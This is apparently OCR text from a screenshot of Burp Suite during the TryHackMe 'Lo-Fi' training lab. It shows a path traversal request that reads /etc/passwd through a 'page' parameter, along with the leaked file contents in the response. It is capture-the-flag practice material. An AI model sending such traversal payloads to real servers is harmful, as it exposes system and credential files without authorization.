 1 2 3 4
10.9.0.122
23:41
TryHackMe | Lo-Fi
Lo-Fi Music
Kali Linux
Kali T
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
13 × 14 × +
Send Cancel < >
Target: http://10.10.109.84 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?page=../../../etc/passwd HTTP/1.1
2 Host: 10.10.109.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.109.84/?page=chill.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes
Done
4,852 bytes | 1,250 millis
Event log (5) All issues
Memory: 155.3MB